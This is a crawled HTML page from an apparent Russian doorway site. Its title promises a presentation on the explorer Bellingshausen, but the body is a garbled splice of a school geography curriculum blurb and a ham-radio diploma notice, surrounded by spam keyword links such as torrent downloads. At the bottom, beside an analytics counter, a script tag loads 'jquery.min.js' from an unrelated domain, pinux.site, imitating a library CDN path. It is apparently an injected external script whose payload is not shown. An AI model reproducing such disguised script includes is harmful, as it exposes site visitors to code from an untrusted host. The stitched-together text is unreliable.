

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-bellinsgauzen-faddey-faddeevich-prezentaciya.html
body_size: 2344
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Беллинсгаузен фаддей фаддеевич презентация - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Беллинсгаузен фаддей фаддеевич презентация</h2>
                            </header>
                            <p>2. Общая характеристика учебного предмета «География». Особенности изучения географии в каждом классе. Опубликован юбилейный диплом 10 Лет SN0WFF, учреждённый к 10–летию первой активации программы Флора и Фауна, которая была проведена 04 – 07 июня 2009 года из (Biebrzański Park Narodowy - SPFF-0003). 
Рабочая программа по географии 5-9 классы Домогацких. Здесь общая программа для 5-9 классов. Опубликован юбилейный диплом 10 Лет sn0wff, учреждённый к 10–летию первой активации программы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-nvk-ticher-11.html">Нвк тичер 11</a></li>
                                <li><a href="fi94gm-shema-predohraniteley-mitsubisi-padzhero-2.html">Схема предохранителей митсубиси паджеро 2</a></li>
                                <li><a href="fi94gm-windows-vista-ultimate-skachat-torrent.html">Windows vista ultimate скачать торрент</a></li>
                                <li><a href="fi94gm-fridman-vy-ili-vas-skachat-fb2-besplatno.html">Фридман вы или вас скачать fb2 бесплатно</a></li>
                                <li><a href="fi94gm-vertebrologiya-kniga.html">Вертебрология книга</a></li>
                                <li><a href="fi94gm-dogovor-bezvozmezdnogo-polzovaniya-osobennosti.html">Договор безвозмездного пользования особенности</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-fentezi-knigi-posovetuyte.html">Фэнтези книги посоветуйте</a></li>
                                            <li><a href="fi94gm-skachat-pesnyu-okolo-tebya-elka-minus.html">Скачать песню около тебя елка минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-gotovoe-domashnee-zadanie-po-russkomu-2-klassa.html">Готовое домашнее задание по русскому 2 класса</a></li>
                                            <li><a href="fi94gm-raspisanie-poezda-saratov-astana.html">Расписание поезда саратов астана</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-kakuyu-shemu-otopleniya-vybrat-dlya-chastnogo-doma.html">Какую схему отопления выбрать для частного дома</a></li>
                                            <li><a href="fi94gm-obrazec-akta-o-zalive-kvartiry-pravila-sostavleniya.html">Образец акта о заливе квартиры правила составления</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-garris-mod-multiki-igry-bez-mata.html">Гаррис мод мультики игры без мата</a></li>
                                            <li><a href="fi94gm-elektronnyy-uchebnik-po-angliyskomu-biboletova-6-klass.html">Электронный учебник по английскому биболетова 6 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
